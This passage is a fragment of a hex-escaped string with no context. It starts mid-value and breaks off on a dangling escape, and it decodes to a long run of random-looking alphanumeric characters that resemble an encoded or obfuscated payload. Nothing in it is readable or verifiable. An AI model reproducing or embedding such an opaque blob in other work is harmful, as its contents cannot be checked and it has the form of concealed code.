64\x71\x30\x66\x70\x75\x77\x44\x62\x6d\x30\x66\x34\x71\x77\x44\x65\x41\x30\x4c\x62\x74\x4e\x44\x6e\x77\x75\x4c\x62\x6e\x75\x6a\x62\x72\x66\x4c\x64\x73\x75\x6e\x62\x76\x66\x66\x4e\x71\x74\x6e\x62\x44\x30\x66\x4e\x72\x74\x62\x6a\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x4b\x35\x64\x71\x75\x72\x4a\x72\x65\x76\x64\x71\x76\x72\x72\x7a\x30\x65\x5a\x71\x78\x48\x4e\x7a\x30\x75\x57\x72\x75\x66\x6f\x7a\x30\x4c\x4e\x73\x75\x6a\x77\x71\x4b\x66\x66\x72\x30\x54\x62\x75\x4b\x66\x6e\x72\x32\x4c\x62\x7a\x4c\x66\x72\x71\x74\x6a\x62\x71\x75\x66\x4e\x73\x64\x62\x66\x71\x75\x39\x33\x71\x75\x76\x6a\x71\x30\x50\x63\x71\x75\x72\x7a\x71\x30\x66\x64\x71\x77\x7a\x72\x75\x75\x75\x32\x71\x75\x66\x6e\x7a\x30\x47\x57\x72\x75\x6a\x70\x7a\x30\x66\x66\x75\x76\x66\x62\x41\x65\x6a\x52\x72\x75\x66\x6a\x75\x77\x72\x63\x71\x75\x6e\x66\x7a\x31\x66\x72\x71\x77\x48\x67\x72\x75\x76\x62\x73\x76\x66\x53\x71\x4b\x66\x64\x72\x75\x6a\x72\x75\x75\x66\x4f\x71\x74\x62\x66\x71\x75\x4c\x72\x43\x65\x6a\x62\x71\x30\x76\x6f\x71\x74\x62\x62\x71\x31\x66\x64\x71\x75\x54\x72\x75\x5a\x66\x6a\x73\x75\x66\x6f\x71\x4b\x58\x76\x41\x68\x4c\x6a\x71\x75\x7a\x63\x74\x66\x76\x4f\x45\x75\x4c\x74\x42\x32\x44\x65\x76\x75\x76\x30\x75\x30\x6e\x66\x43\x4b\x65\x57\x71\x77\x44\x67\x72\x75\x48\x62\x71\x75\x76\x4e\x41\x75\x58\x64\x71\x78\x6a\x4a\x75\x30\x76\x30\x73\x75\x66\x52\x41\x65\x66\x72\x74\x4b\x66\x62\x41\x30\x66\x4e\x73\x32\x44\x73\x71\x75\x4c\x64\x45\x65\x7a\x63\x72\x75\x66\x4e\x71\x4d\x4c\x66\x71\x4b\x72\x62\x76\x75\x58\x63\x75\x30\x66\x30\x75\x4c\x66\x73\x71\x75\x4c\x62\x77\x77\x48\x62\x75\x78\x44\x67\x71\x33\x44\x5a\x7a\x30\x66\x76\x72\x75\x6a\x48\x41\x75\x76\x6b\x73\x75\x66\x67\x71\x49\x39\x33\x72\x4b\x58\x63\x72\x75\x66\x4e\x71\x4d\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x62\x42\x4a\x48\x4e\x71\x77\x54\x66\x71\x4d\x66\x52\x72\x77\x44\x74\x44\x31\x69\x56\x73\x75\x66\x4f\x71\x30\x4c\x64\x71\x75\x4c\x66\x71\x4d\x58\x63\x71\x75\x6e\x66\x71\x4b\x4c\x62\x7a\x30\x7a\x6a\x71\x75\x4c\x50\x71\x76\x6e\x62\x73\x77\x66\x4e\x43\x32\x48\x6e\x75\x30\x66\x63\x75\x76\x66\x67\x43\x75\x4c\x72\x73\x77\x44\x6e\x75\x78\x6e\x30\x71\x75\x66\x62\x41\x75\x6e\x50\x73\x75\x35\x72\x75\x77\x72\x34\x73\x77\x44\x6f\x71\x4b\x6a\x76\x77\x75\x76\x72\x71\x30\x66\x63\x75\x76\x66\x6b\x43\x76\x66\x74\x71\x4b\x58\x63\x73\x64\x48\x4e\x71\x30\x76\x6a\x7a\x30\x4c\x62\x7a\x31\x66\x68\x76\x75\x76\x62\x73\x76\x66\x6a\x7a\x30\x6e\x62\x76\x77\x44\x62\x41\x75\x66\x6a\x79\x77\x44\x5a\x44\x65\x66\x62\x71\x4b\x6a\x63\x6d\x31\x50\x63\x71\x74\x6a\x57\x71\x4b\x44\x69\x75\x4b\x6a\x68\x73\x66\x76\x4f\x72\x33\x4c\x62\x71\x31\x66\x72\x72\x4e\x66\x6a\x75\x75\x4c\x67\x73\x75\x66\x6f\x71\x4b\x6a\x76\x43\x30\x76\x4d\x6d\x65\x76\x67\x71\x4c\x76\x66\x71\x75\x4c\x62\x74\x4b\x69\x56\x7a\x30\x7a\x58\x75\x77\x79\x34\x71\x4d\x6e\x74\x71\x75\x72\x72\x75\x75\x35\x6b\x72\x33\x44\x5a\x41\x65\x44\x33\x43\x32\x44\x68\x6d\x65\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x76\x77\x77\x48\x6b\x41\x75\x66\x49\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x7a\x73\x7a\x31\x69\x56\x75\x76\x66\x66\x72\x4b\x4c\x63\x44\x65\x6a\x4d\x6d\x4e\x62\x63\x72\x30\x48\x73\x71\x4b\x44\x69\x76\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x73\x75\x6e\x35\x71\x75\x35\x72\x75\x75\x34\x59\x75\x76\x66\x6f\x45\x65\x4c\x4f\x44\x32\x44\x64\x41\x30\x47\x56\x71\x76\x48\x67\x71\x4b\x6a\x79\x77\x77\x4c\x6d\x41\x75\x4c\x63\x75\x4d\x35\x66\x41\x65\x4b\x57\x72\x75\x4c\x6a\x71\x75\x76\x4e\x73\x78\x48\x5a\x41\x65\x4c\x72\x73\x4b\x66\x62\x41\x30\x66\x4e\x73\x68\x4c\x62\x79\x4c\x66\x4d\x6f\x65\x6a\x4a\x75\x30\x4c\x4b\x79\x77\x4c\x33\x71\x75\x66\x64\x73\x78\x7a\x73\x75\x30\x4c\x52\x72\x66\x66\x62\x7a\x30\x48\x64\x71\x77\x4c\x48\x41\x78\x44\x62\x71\x75\x76\x76\x74\x4b\x66\x62\x44\x30\x6a\x64\x45\x75\x66\x49\x75\x77\x79\x34\x71\x4d\x6e\x72\x75\x4b\x66\x6a\x71\x4e\x48\x63\x71\x77\x35\x72\x7a\x30\x44\x78\x42\x32\x39\x62\x7a\x30\x6a\x63\x7a\x31\x61\x33\x6c\x30\x69\x5a\x72\x77\x44\x6a\x76\x75\x76\x64\x7a\x65\x6e\x62\x77\x4d\x66\x50\x7a\x30\x6e\x62\x72\x75\x76\x72\x7a\x65\x76\x68\x71\x77\x44\x71\x44\x30\x48\x4a\x75\x30\x66\x4b\x75\x76\x66\x4f\x6d\x67\x6e\x52\x77\x75\x35\x62\x75\x78\x6e\x4e\x73\x65\x76\x66\x71\x32\x72\x64\x71\x75\x39\x48\x41\x75\x4c\x33\x73\x30\x66\x6a\x71\x75\x4c\x50\x79\x32\x44\x6a\x76\x75\x76\x64\x7a\x65\x6e\x62\x74\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x63\x73\x75\x6e\x4a\x7a\x30\x66\x76\x42\x32\x6a\x6a\x7a\x33\x62\x63\x74\x66\x76\x4e\x72\x77\x7a\x33\x73\x49\x39\x6a\x71\x4a\x66\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x41\x68\x66\x6a\x75\x32\x44\x4e\x73\x66\x76\x66\x71\x32\x72\x66\x73\x66\x66\x6c\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x79\x59\x42\x32\x48\x62\x45\x75\x66\x54\x75\x4c\x66\x73\x71\x76\x66\x79\x6f\x67\x48\x65\x75\x75\x35\x62\x71\x77\x54\x62\x7a\x30\x50\x62\x75\x49\x39\x6a\x71\x75\x31\x4f\x71\x76\x66\x6f\x6c\x30\x4c\x62\x72\x77\x44\x64\x41\x30\x76\x65\x79\x4b\x6e\x62\x76\x4d\x66\x54\x42\x33\x6e\x62\x71\x75\x6a\x67\x72\x66\x66\x6a\x7a\x30\x66\x76\x72\x49\x39\x48\x41\x75\x76\x78\x73\x75\x66\x67\x71\x4b\x66\x66\x42\x30\x76\x4d\x45\x75\x66\x78\x73\x76\x66\x66\x74\x75\x66\x72\x76\x77\x44\x65\x75\x78\x6e\x6d\x71\x4c\x6e\x62\x72\x65\x4c\x72\x72\x75\x72\x4d\x45\x75\x66\x63\x73\x75\x66\x57\x71\x4b\x65\x59\x44\x32\x44\x67\x76\x33\x62\x58\x74\x65\x66\x62\x71\x76\x6a\x72\x75\x4b\x66\x6a\x71\x77\x39\x4e\x73\x75\x6e\x62\x42\x30\x54\x62\x73\x75\x66\x49\x72\x74\x72\x6f\x71\x78\x44\x5a\x7a\x30\x66\x76\x72\x49\x39\x48\x41\x75\x76\x78\x73\x75\x66\x67\x71\x4b\x66\x66\x42\x30\x76\x4d\x45\x75\x66\x78\x73\x76\x66\x66\x74\x75\x66\x72\x76\x77\x44\x65\x75\x78\x6e\x6d\x71\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x54\x6a\x71\x75\x7a\x63\x7a\x4a\x62\x56\x74\x4b\x66\x4f\x42\x32\x44\x64\x41\x30\x76\x63\x79\x77\x4c\x66\x76\x30\x4c\x63\x77\x77\x44\x64\x41\x30\x76\x5a\x76\x67\x43\x57\x71\x30\x44\x50\x71\x75\x6a\x6a\x75\x74\x62\x4e\x72\x4d\x4c\x66\x73\x30\x72\x62\x71\x75\x66\x64\x44\x30\x66\x6d\x75\x76\x47\x34\x41\x65\x72\x72\x74\x49\x39\x6a\x71\x78\x62\x63\x71\x76\x44\x56\x41\x65\x7a\x4e\x73\x4b\x66\x6a\x71\x31\x66\x66\x7a\x4e\x4c\x62\x72\x65\x4c\x72\x72\x75\x72\x4d\x45\x75\x66\x63\x73\x75\x66\x57\x71\x4b\x65\x59\x44\x32\x44\x67\x76\x33\x62\x58\x74\x65\x66\x62\x71\x76\x6a\x72\x75\x4b\x66\x6a\x71\x75\x76\x4e\x72\x4d\x54\x66\x72\x67\x6a\x64\x71\x76\x7a\x48\x42\x77\x39\x5a\x71\x75\x66\x63\x72\x4b\x72\x72\x74\x75\x58\x6a\x71\x75\x7a\x63\x7a\x4a\x6a\x56\x41\x65\x50\x74\x71\x75\x6a\x72\x75\x75\x6a\x6c\x71\x4b\x47\x34\x7a\x30\x50\x74\x72\x75\x6a\x65\x71\x75\x76\x67\x73\x75\x65\x57\x74\x65\x6e\x33\x76\x77\x44\x62\x45\x75\x76\x63\x71\x74\x6d\x34\x7a\x30\x66\x74\x71\x75\x54\x72\x75\x75\x35\x5a\x73\x75\x6a\x77\x43\x77\x66\x50\x44\x30\x66\x62\x72\x76\x76\x66\x75\x75\x6e\x62\x71\x4b\x4c\x63\x77\x4b\x6a\x62\x6d\x4e\x44\x4e\x72\x4c\x44\x57\x43\x75\x58\x62\x71\x75\x66\x73\x75\x76\x6a\x62\x73\x75\x66\x56\x7a\x30\x4c\x64\x71\x77\x39\x6c\x71\x75\x4c\x62\x79\x4b\x75\x30\x74\x4b\x6a\x62\x43\x30\x58\x6a\x71\x75\x7a\x63\x7a\x4a\x6a\x56\x41\x65\x50\x74\x71\x75\x6a\x72\x75\x75\x6a\x6c\x71\x4b\x47\x34\x7a\x30\x50\x74\x72\x75\x6a\x65\x71\x75\x76\x67\x73\x75\x65\x57\x74\x65\x6e\x33\x43\x32\x48\x62\x75\x78\x6e\x4e\x71\x32\x4c\x62\x71\x4c\x66\x79\x6f\x75\x54\x65\x75\x75\x76\x48\x73\x75\x66\x57\x71\x4b\x58\x66\x7a\x30\x76\x4d\x45\x75\x66\x63\x73\x76\x65\x57\x7a\x30\x7a\x50\x72\x75\x54\x65\x71\x75\x76\x67\x73\x75\x6a\x7a\x74\x65\x6e\x33\x43\x30\x7a\x72\x77\x64\x48\x4f\x71\x76\x6e\x62\x73\x30\x6e\x35\x73\x75\x72\x6a\x71\x32\x72\x63\x71\x4a\x6a\x57\x74\x75\x72\x72\x72\x75\x58\x6a\x71\x77\x54\x4f\x71\x76\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x45\x75\x66\x4b\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x39\x48\x41\x77\x44\x64\x71\x75\x44\x56\x41\x75\x6e\x52\x72\x78\x76\x75\x7a\x31\x6a\x62\x73\x75\x6a\x73\x71\x4b\x66\x78\x42\x32\x48\x67\x71\x78\x44\x63\x71\x33\x44\x5a\x7a\x30\x66\x74\x71\x75\x72\x72\x75\x75\x35\x5a\x73\x75\x6a\x77\x43\x77\x66\x52\x72\x75\x6a\x70\x7a\x30\x66\x62\x73\x75\x72\x62\x7a\x30\x6e\x51\x77\x75\x6e\x62\x71\x30\x66\x4a\x75\x76\x66\x6b\x6d\x65\x4c\x63\x74\x4e\x66\x6a\x7a\x5a\x62\x56\x71\x77\x44\x62\x41\x65\x6e\x50\x71\x75\x35\x6a\x71\x4a\x66\x63\x71\x77\x35\x73\x71\x4e\x6e\x64\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x56\x7a\x30\x4c\x76\x72\x75\x6e\x4b\x71\x30\x66\x75\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x35\x6a\x71\x77\x39\x4e\x72\x66\x76\x56\x79\x4d\x66\x51\x77\x75\x6e\x62\x71\x30\x66\x4a\x73\x75\x6e\x6b\x43\x75\x4c\x64\x6f\x64\x7a\x62\x71\x75\x66\x4e\x73\x65\x76\x66\x71\x32\x72\x64\x71\x76\x50\x48\x41\x75\x66\x68\x73\x75\x69\x58\x71\x4b\x6e\x69\x75\x4e\x66\x6a\x71\x30\x7a\x63\x71\x77\x35\x72\x7a\x30\x44\x78\x42\x32\x39\x62\x7a\x30\x6a\x63\x72\x75\x48\x73\x71\x4d\x44\x6a\x72\x64\x48\x63\x6d\x30\x7a\x58\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x4b\x6a\x62\x6d\x31\x6a\x63\x7a\x33\x72\x4e\x71\x77\x66\x50\x71\x77\x6a\x70\x7a\x30\x66\x62\x73\x75\x66\x41\x71\x4b\x65\x5a\x75\x4b\x6a\x4e\x74\x4d\x44\x62\x79\x77\x4c\x62\x79\x30\x39\x4e\x71\x75\x66\x6a\x71\x76\x50\x63\x71\x74\x6e\x73\x71\x4d\x44\x4b\x7a\x30\x66\x48\x41\x30\x76\x6a\x73\x75\x6d\x30\x7a\x30\x4c\x34\x43\x5a\x7a\x62\x71\x75\x66\x4e\x71\x4d\x54\x66\x72\x67\x72\x66\x72\x30\x75\x59\x71\x75\x6a\x58\x73\x77\x44\x57\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x54\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x72\x72\x75\x75\x7a\x58\x75\x76\x66\x6f\x43\x30\x4c\x63\x76\x4e\x66\x48\x41\x30\x76\x63\x74\x32\x44\x62\x71\x75\x4c\x62\x42\x32\x44\x62\x41\x30\x76\x66\x79\x77\x54\x66\x7a\x31\x6e\x33\x75\x49\x39\x6a\x71\x77\x48\x64\x73\x75\x6e\x62\x73\x75\x76\x63\x42\x65\x6a\x62\x71\x30\x76\x64\x73\x75\x66\x4e\x72\x4b\x4c\x62\x73\x77\x44\x64\x72\x32\x39\x6d\x73\x30\x66\x62\x71\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x4b\x44\x56\x41\x65\x66\x4e\x43\x32\x44\x6a\x71\x30\x66\x52\x75\x76\x66\x67\x45\x4d\x66\x50\x72\x77\x44\x6a\x71\x77\x6e\x4e\x73\x74\x6e\x6a\x41\x65\x6a\x35\x71\x75\x44\x72\x75\x75\x7a\x58\x73\x76\x66\x66\x7a\x30\x6a\x52\x72\x74\x7a\x75\x75\x76\x6a\x62\x73\x75\x66\x66\x41\x65\x6a\x50\x71\x75\x39\x6c\x71\x75\x4c\x6a\x73\x76\x66\x66\x7a\x30\x72\x50\x7a\x30\x6e\x63\x71\x30\x76\x65\x73\x75\x65\x30\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x70\x73\x30\x66\x6a\x74\x75\x4c\x72\x6d\x65\x31\x62\x7a\x33\x6e\x6d\x71\x33\x4c\x62\x71\x4c\x66\x4a\x77\x75\x66\x74\x71\x30\x66\x75\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x4b\x6a\x6d\x76\x77\x48\x34\x71\x4b\x76\x62\x71\x32\x7a\x35\x71\x75\x6a\x6a\x75\x75\x31\x65\x7a\x4e\x4c\x62\x72\x65\x4c\x63\x74\x77\x39\x62\x7a\x31\x66\x50\x71\x32\x54\x66\x44\x66\x6e\x64\x71\x76\x72\x6c\x71\x75\x4c\x6a\x73\x77\x43\x58\x71\x4b\x58\x76\x41\x68\x48\x6a\x71\x4b\x31\x56\x71\x77\x44\x33\x41\x75\x6e\x76\x72\x78\x72\x74\x73\x65\x7a\x67\x72\x66\x66\x66\x79\x76\x66\x72\x74\x4b\x6a\x62\x41\x75\x66\x6c\x73\x75\x66\x41\x73\x75\x4c\x4f\x75\x77\x44\x65\x75\x30\x66\x76\x75\x76\x66\x6b\x6d\x65\x4c\x63\x74\x4e\x66\x6c\x71\x75\x4c\x62\x75\x30\x6a\x5a\x41\x75\x7a\x64\x71\x75\x50\x6a\x71\x4c\x6a\x63\x71\x77\x35\x72\x7a\x30\x75\x59\x42\x32\x39\x62\x7a\x30\x6a\x6a\x72\x33\x4c\x6a\x76\x76\x66\x72\x73\x4a\x62\x6a\x71\x74\x76\x58\x75\x76\x66\x6f\x71\x4b\x66\x50\x71\x75\x54\x6a\x71\x76\x50\x6c\x73\x77\x44\x7a\x7a\x30\x72\x74\x71\x75\x44\x72\x75\x75\x4f\x57\x73\x75\x6a\x6f\x43\x75\x54\x62\x73\x75\x66\x74\x41\x68\x6e\x50\x71\x4d\x4c\x62\x73\x4b\x4c\x62\x77\x4b\x6a\x62\x42\x4c\x66\x4e\x72\x74\x6a\x56\x42\x30\x66\x4e\x71\x4b\x54\x68\x45\x75\x4c\x68\x75\x76\x66\x6b\x6d\x65\x4c\x62\x6e\x78\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6e\x7a\x30\x66\x78\x44\x65\x6a\x62\x6d\x4a\x4c\x63\x6e\x4b\x35\x76\x71\x77\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x6b\x75\x77\x79\x34\x71\x4d\x6e\x74\x73\x75\x54\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x42\x32\x66\x50\x7a\x30\x6e\x62\x72\x32\x38\x59\x71\x77\x44\x62\x7a\x30\x7a\x66\x72\x75\x6e\x4b\x71\x30\x66\x75\x79\x77\x4c\x62\x72\x31\x66\x72\x73\x4a\x62\x6a\x71\x4b\x35\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x62\x42\x4c\x6a\x63\x43\x30\x6e\x4f\x43\x75\x54\x62\x73\x75\x66\x48\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x66\x66\x72\x74\x4a\x62\x72\x77\x75\x58\x7a\x71\x75\x44\x56\x7a\x30\x6e\x75\x42\x30\x66\x62\x71\x30\x66\x65\x75\x76\x66\x6f\x6d\x66\x66\x7a\x72\x66\x4c\x62\x72\x32\x39\x4e\x72\x4b\x72\x56\x71\x75\x66\x64\x71\x75\x72\x72\x75\x75\x34\x57\x75\x76\x4c\x69\x77\x75\x66\x68\x42\x32\x44\x63\x41\x4d\x39\x62\x71\x75\x6e\x62\x72\x66\x66\x72\x74\x4a\x62\x72\x77\x76\x72\x7a\x71\x75\x44\x57\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x65\x75\x76\x66\x67\x43\x75\x4c\x72\x77\x77\x44\x62\x6d\x65\x48\x67\x71\x75\x76\x4e\x7a\x30\x76\x35\x7a\x30\x6e\x62\x71\x30\x4c\x6b\x75\x76\x6d\x58\x73\x77\x6e\x72\x75\x49\x39\x6a\x71\x76\x4c\x4f\x71\x78\x4c\x62\x73\x4b\x4c\x72\x77\x75\x31\x62\x75\x76\x76\x4e\x71\x4d\x44\x5a\x74\x65\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x69\x75\x76\x66\x67\x45\x4b\x4c\x62\x72\x4b\x6a\x73\x72\x33\x62\x63\x71\x32\x54\x30\x45\x75\x72\x72\x71\x75\x58\x6a\x71\x75\x7a\x63\x71\x74\x6e\x73\x71\x4d\x44\x30\x7a\x30\x66\x48\x41\x30\x76\x68\x74\x32\x44\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x6a\x63\x7a\x30\x35\x4e\x71\x77\x66\x52\x72\x75\x66\x70\x7a\x30\x66\x62\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x4b\x6a\x4e\x7a\x67\x44\x62\x79\x77\x54\x66\x71\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x7a\x63\x71\x74\x6e\x73\x71\x4d\x48\x6f\x7a\x30\x66\x48\x41\x30\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x4c\x72\x66\x76\x62\x71\x30\x66\x67\x74\x4d\x44\x6a\x71\x75\x6e\x35\x71\x76\x6a\x6a\x75\x75\x35\x63\x71\x76\x6e\x66\x74\x4b\x4c\x63\x71\x75\x7a\x6a\x71\x4b\x76\x4f\x71\x78\x4c\x62\x75\x75\x6e\x33\x76\x4b\x6a\x62\x71\x30\x76\x65\x75\x76\x66\x62\x74\x65\x6e\x35\x72\x75\x6e\x6a\x71\x4d\x44\x4e\x72\x68\x48\x62\x44\x66\x66\x72\x71\x77\x48\x62\x75\x75\x35\x62\x75\x76\x66\x62\x41\x65\x6a\x72\x74\x4b\x66\x72\x7a\x66\x62\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x48\x72\x7a\x65\x58\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x50\x72\x7a\x67\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x54\x72\x7a\x65\x48\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x4c\x72\x7a\x67\x6a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x76\x66\x72\x7a\x68\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x76\x6a\x72\x7a\x65\x72\x78\x71\x75\x6e\x62\x77\x75\x54\x62\x73\x75\x66\x6c\x71\x75\x4c\x6e\x73\x75\x66\x77\x71\x4b\x6a\x69\x75\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x63\x71\x4a\x6d\x35\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x69\x79\x74\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x72\x65\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6d\x77\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x58\x74\x4c\x4c\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x75\x4b\x69\x5a\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x66\x4f\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x69\x76\x74\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x64\x72\x75\x48\x4b\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x72\x7a\x67\x50\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x30\x35\x7a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x33\x48\x63\x6d\x30\x35\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x73\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x72\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x63\x71\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x64\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x72\x63\x6e\x68\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x58\x63\x6e\x74\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x78\x62\x63\x6e\x67\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x48\x63\x6e\x78\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x6a\x63\x6e\x4a\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x7a\x63\x6e\x65\x35\x7a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x6a\x63\x6e\x5a\x4c\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x58\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x7a\x75\x72\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x31\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4a\x76\x6f\x77\x75\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x71\x4a\x44\x30\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x69\x43\x64\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x52\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x66\x73\x67\x38\x58\x7a\x30\x66\x4e\x71\x4d\x4c\x4e\x71\x30\x6e\x66\x73\x68\x71\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x76\x66\x4c\x41\x4c\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x33\x74\x4c\x4c\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x65\x69\x33\x74\x4c\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x76\x6a\